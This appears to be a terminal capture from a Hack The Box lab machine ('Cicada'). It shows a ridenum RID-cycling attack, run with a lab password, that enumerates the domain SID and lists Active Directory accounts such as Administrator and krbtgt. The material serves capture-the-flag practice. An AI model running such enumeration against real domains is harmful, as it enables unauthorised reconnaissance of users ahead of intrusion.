 foguh at kali in ~/Documents/HTB/Machines/Cicada
ridenum 10.10.11.35 500 5000 '' 'Cicada$M6Corpb*@Lp#nZp!8'
[*] Attempting lsaquery first...This will enumerate the base domain SID
[*] Successfully enumerated base domain SID. Printing information:
Domain Name: CICADA
Domain Sid: S-1-5-21-917908876-1423158569-3159038727
[*] Moving on to extract via RID cycling attack..
[*] Enumerating user accounts.. This could take a little while.
Account name: CICADA\Administrator
Account name: CICADA\Guest
Account name: CICADA\krbtgt
Account name: CICADA\CICADA-DC$
Account name: CICADA\john.smoulder
Account name: CICADA\sarah.dantelia
Account name: CICADA\michael.wrightson
Account name: CICADA\david.orelious
Account name: CICADA\emily.oscars
[*] RIDENUM has finished enumerating user accounts...